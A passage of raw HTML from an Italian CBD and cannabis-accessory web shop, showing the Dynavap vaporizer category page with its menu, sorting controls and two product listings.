);margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade" aria-label="Menu" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" id="MenuMine"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-principale"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list{justify-content:center;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus-within > a{padding-right:calc(10px + 0px);padding-left:calc(10px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) .fusion-widget-cart > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-item > a{padding-right:calc(10px + 0px);padding-left:calc(10px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-ancestor > a{padding-right:calc(10px + 0px);padding-left:calc(10px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-parent > a{padding-right:calc(10px + 0px);padding-left:calc(10px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).expanded > a{padding-right:calc(10px + 0px);padding-left:calc(10px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .custom-menu-search-overlay ~ .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list .custom-menu-search-overlay .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-menu-form-inline{padding-right:10px;padding-left:10px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown .fusion-main-menu-icon{padding-right:10px !important;padding-left:10px !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="1"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.awb-flyout-top-level-no-link).menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a .fusion-button{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content{box-shadow:0px 2px 0px 1px #1d5015;;}</style><ul id="menu-main" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-5692"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"  data-item-id="5692"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/canapa-legale/" class="fusion-background-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-5738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5738 fusion-dropdown-menu"  data-item-id="5738"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/" class="fusion-background-highlight"><span class="menu-text">SHOP ONLINE</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of SHOP ONLINE" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-7272"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/canapando/" class="fusion-background-highlight"><span>Infiorescenze &#038; Estratti CBD</span></a></li><li  id="menu-item-10650"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10650 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/olio-cbd-e-cosmesi/" class="fusion-background-highlight"><span>Olio CBD &#038; Cosmeceutica</span></a></li><li  id="menu-item-5743"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5743 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/prodotti-alimentari-a-base-di-canapa/" class="fusion-background-highlight"><span>Prodotti Alimentari</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Prodotti Alimentari" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-17244"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-17244" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/tag-prodotto/birre-e-liquori/" class="fusion-background-highlight"><span>Birre e liquori</span></a></li><li  id="menu-item-13958"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-13958" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/tag-prodotto/biscotti-snack-e-derivati/" class="fusion-background-highlight"><span>Biscotti, snack e derivati </span></a></li><li  id="menu-item-13983"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13983" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/edibles-cbd/" class="fusion-background-highlight"><span>Edibles CBD</span></a></li><li  id="menu-item-13956"  class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-13956" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/tag-prodotto/tisane/" class="fusion-background-highlight"><span>Tisane</span></a></li></ul></li><li  id="menu-item-14139"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/vaporizzatori-e-accessori/" class="fusion-background-highlight"><span>Vaporizzatori</span></a></li><li  id="menu-item-13771"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13771 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/cbd-kush-vape/" class="fusion-background-highlight"><span>CBD Kush Vape</span></a></li><li  id="menu-item-13982"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13982 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/accessori-per-fumatori/" class="fusion-background-highlight"><span>Accessori per fumatori</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Accessori per fumatori" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-16851"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16851" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/accendini/" class="fusion-background-highlight"><span>Accendini</span></a></li><li  id="menu-item-17340"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17340" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/accessori-per-fumatori/bong/" class="fusion-background-highlight"><span>Bong</span></a></li><li  id="menu-item-17339"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17339" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/accessori-per-fumatori/pipe/" class="fusion-background-highlight"><span>Pipe</span></a></li><li  id="menu-item-16852"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16852" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/contenitori/" class="fusion-background-highlight"><span>Contenitori e mistiere</span></a></li><li  id="menu-item-16853"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16853" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/filtri/" class="fusion-background-highlight"><span>Filtri</span></a></li><li  id="menu-item-16854"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16854" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/grinder/" class="fusion-background-highlight"><span>Grinder</span></a></li><li  id="menu-item-16855"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16855" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/kit/" class="fusion-background-highlight"><span>Kit</span></a></li><li  id="menu-item-13962"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13962" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/kleaner/" class="fusion-background-highlight"><span>Kleaner</span></a></li></ul></li><li  id="menu-item-14047"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14047 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/prodotti-grow-shop/prodotti-grow/" class="fusion-background-highlight"><span>Prodotti Grow</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Prodotti Grow" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-5744"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5744" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/grow-box/" class="fusion-background-highlight"><span>Kit Grow Box</span></a></li><li  id="menu-item-14048"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14048" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/brand/ona/" class="fusion-background-highlight"><span>Ona</span></a></li><li  id="menu-item-14049"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14049" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/brand/growth-technology/" class="fusion-background-highlight"><span>Growth Technology</span></a></li><li  id="menu-item-14050"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14050" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/brand/pollinator/" class="fusion-background-highlight"><span>Pollinator</span></a></li></ul></li><li  id="menu-item-14730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14730 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/categoria-prodotto/articoli-canapando/" class="fusion-background-highlight"><span>Abbigliamento e gadget</span></a></li></ul></li><li  id="menu-item-661"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661"  data-item-id="661"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/punto-vendita-roma/" class="fusion-background-highlight"><span class="menu-text">PUNTI VENDITA</span></a></li><li  id="menu-item-5695"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5695"  data-item-id="5695"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://delivery.canapando.net/" class="fusion-background-highlight"><span class="menu-text">DELIVERY ROMA</span></a></li><li  id="menu-item-1057"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"  data-item-id="1057"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://rivenditori.canapando.net" class="fusion-background-highlight"><span class="menu-text">RIVENDITORI</span></a></li><li  id="menu-item-15202"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15202 fusion-dropdown-menu"  data-item-id="15202"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">FIERE E COLLABORAZIONI</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of FIERE E COLLABORAZIONI" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-15203"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15203 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/press/fiere/" class="fusion-background-highlight"><span>Fiere</span></a></li><li  id="menu-item-14032"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14032 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span>Collaborazioni</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Collaborazioni" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-14031"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/contest/" class="fusion-background-highlight"><span>Egeria</span></a></li><li  id="menu-item-14033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14033" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/consulenza-cannabis-terapeutica-thc/" class="fusion-background-highlight"><span>Consulenza Cannabis Terapeutica THC &#8211; Dott. Flavio Squillante</span></a></li><li  id="menu-item-14148"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14148" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/radio-globo/" class="fusion-background-highlight"><span>Radio Globo</span></a></li><li  id="menu-item-14034"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/brand-ambassador-mattia-faraoni/" class="fusion-background-highlight"><span>Mattia Faraoni</span></a></li></ul></li></ul></li><li  id="menu-item-5696"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5696"  data-item-id="5696"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/contatti/" class="fusion-background-highlight"><span class="menu-text">CONTATTI</span></a></li><li  id="menu-item-154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154 fusion-dropdown-menu"  data-item-id="154"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://canapando.net/shop/faq/" class="fusion-background-highlight"><span class="menu-text">FAQ</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of FAQ" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-15204"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15204 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/domande-risposte/" class="fusion-background-highlight"><span>Domande &#038; Risposte</span></a></li><li  id="menu-item-15205"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15205 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/modalita-e-costi-tempistiche-di-spedizione/" class="fusion-background-highlight"><span>Modalità e Costi &#038; Tempistiche di Spedizione</span></a></li></ul></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-5.fusion-sticky-transition { background-color:#ffffff !important; }.fusion-body .fusion-flex-container.fusion-builder-row-5{ padding-top : 5px;margin-top : 0px;padding-right : 15px;padding-bottom : 5px;margin-bottom : 0px;padding-left : 15px;}</style></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			<section class="avada-page-titlebar-wrapper" aria-label="Barra Titolo Pagina">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Dynavap</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

			
			<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	<div class="term-description"><p><img class="aligncenter wp-image-9416 size-full" src="https://canapando.net/shop/wp-content/uploads/2022/04/VAPO-DYNAVAP-3600x900_1890x1890@2x-scaled.jpg" alt="" width="2560" height="640" /></p>
</div>
	
</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Ordina per <strong>Prezzo</strong></a>
						</span>
					</span>
					<ul>
																			<li class="">
																<a href="?product_count=24&product_orderby=default">Ordina per <strong>Ordine predefinito</strong></a>
							</li>
												<li class="">
														<a href="?product_count=24&product_orderby=name">Ordina per <strong>Nome</strong></a>
						</li>
						<li class="current">
														<a href="?product_count=24&product_orderby=price">Ordina per <strong>Prezzo</strong></a>
						</li>
						<li class="">
														<a href="?product_count=24&product_orderby=date">Ordina per <strong>Data</strong></a>
						</li>
						<li class="">
														<a href="?product_count=24&product_orderby=popularity">Ordina per <strong>Popolarità</strong></a>
						</li>

													<li class="">
																<a href="?product_count=24&product_orderby=rating">Ordina per <strong>Valutazione</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Ordine decrescente" aria-haspopup="true" href="?product_count=24&product_orderby=price&product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Mostra <strong>30 Prodotti</strong>						</a>
					</span>
				<ul>
					<li class="">
						<a href="?product_count=30&product_orderby=price">
							Mostra <strong>30 Prodotti</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=60&product_orderby=price">
							Mostra <strong>60 Prodotti</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=90&product_orderby=price">
							Mostra <strong>90 Prodotti</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="Vedi come Griglia" aria-haspopup="true" href="?product_count=24&product_orderby=price&product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="Vedi come Lista" href="?product_count=24&product_orderby=price&product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>


<ul class="products clearfix products-4">



<li class="product type-product post-5943 status-publish first instock product_cat-accessori-dynavap product_cat-dynavap product_cat-senza-categoria product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/dyna-clean-storage-tube/" class="product-images" aria-label="Dyna Clean + Storage Tube">


<div class="informatore">
    
    



    
</div>

<div class="featured-image">
		<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/4.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/4-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/4-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/4-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/4-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/4-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/4-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/4-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/4-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/4-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/4.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/dyna-clean-storage-tube/">
		<strong>Dyna Clean + Storage Tube</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>12.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=5943"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5943" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Dyna Clean + Storage Tube&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/dyna-clean-storage-tube/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-5945 status-publish instock product_cat-accessori-dynavap product_cat-dynavap product_cat-senza-categoria product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/dynakit-basic/" class="product-images" aria-label="Dynakit Basic">


<div class="informatore">
    
    



    
</div>

<div class="featured-image crossfade-images">
	<img width="400" height="400" src="https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic.jpg" class="hover-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic.jpg 400w" sizes="(max-width: 400px) 100vw, 400px" />	<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/8.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/8-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/8-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/8-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/8-100x100.jpg 100w, 